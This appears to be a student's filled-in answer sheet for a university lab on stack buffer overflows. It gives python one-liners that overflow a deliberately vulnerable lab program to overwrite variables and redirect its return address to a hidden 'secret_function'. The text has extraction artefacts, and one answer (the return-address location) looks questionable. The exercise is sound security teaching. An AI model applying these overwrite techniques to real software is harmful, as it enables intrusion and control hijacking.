
ITCS 4	461 Computer & Communication Security	Date:	19/02/2023		
	6388087 Name: Chanisara Kotrachai			2	
	is answer sheet as " Lab5-63xxxxx.docx " (Remove this file to the lab folder in e-learning website accordance)			lp reduce the	file si
	Lab 5 : Buffer Ov	verflow	<u>/</u>		
Follow	Lab 5 document (Lab5.pdf) and answer these quest	ions:			
	I: Preparation estion in this part.				
Part	II: Normal Run				
Quest	At the beginning of the program, what are the address of "a": 0022FEBC 2) value of "a": in decimal 287454020			11223344	
	 3) address of "b": 0022FEB8 4) value of "b": in decimal 1432778632 5) address of "name": 0022FDF0 6) address of "secret_function": 00401 	505		55667788	
 2) What is the name you enter? <u>Chanisara</u> 3) Is the length of the name program printed out is the correct length? <u>Y</u> (Y/N) 				gth? <u>Y</u>	
	At the end of the program, is there any value If yes, what is changed?		1? <u>N</u>	_ (Y/N)	

Part III: Bypass Value Checking

Question 2:

- 1) How long is the input string that starts to change value of variable "b"? 200
- 2) Capture the screen when "b" starts to change.




3) How long is the input string that starts to change value of variable "a"? 204

4) Capture the screen when "a" starts to change.

```
Command Prompt
                                                           - - X
C:\Users\vagrant\Documents>python -c "print('a'*196 +'\x35\x35\x36\x36\x37\x37\x
38\x38') "¦ lab5.exe
                    -BEFORE-
a: address=0022FEBC
b: address=0022FEB8
name: address=0022FDF0
                     value = 287454020 (hex=11223344)
                     value=1432778632 (hex=55667788)
secret_function: address=00401505
Sorry, You are not allowed here.
a: address=0022FEBC
b: address=0022FEB8
name: address=0022FDF0
                     value= 287453952 (hex=11223300)
value= 943208247 (hex=38383737)
secret_function: address=00401505
                                                                    Ε
C:\Users\vagrant\Documents}_
```

- 5) What is your input string (or your python command) that can change variable "a" to 0xDEADC0DE? python -c "print('A'*204 + '\xDE\xC0\xAD\xDE')"|Lab5.exe
- 6) Finally, capture the screen to show that you have bypass the value checking.




Part IV: Jump to Other Function

Question 3:

- 1) What is "secret_function" address? _______00401505 (This will be the value that we will use for overwriting.)
- 2) What is starting address of variable "name" 0022FDF0
- 3) How long of your input string that starts to make the program crashes? 220
- 4) Append your current input string with the address of "secret_function" to overwrite the "return address" value. (hint: backwards, in hex)

 python -c "print('C'*220 + '\x05\x15\x40\x00')"|Lab5.exe
- 5) Capture the screen when you manage to execute the "secret_function".



6) What would be address that stores "return address" value? (hint: counting bytes from the address of variable name) 0022FDCC

Part V: Extra

Try the command given in the slide.

No question on this part, just have fun!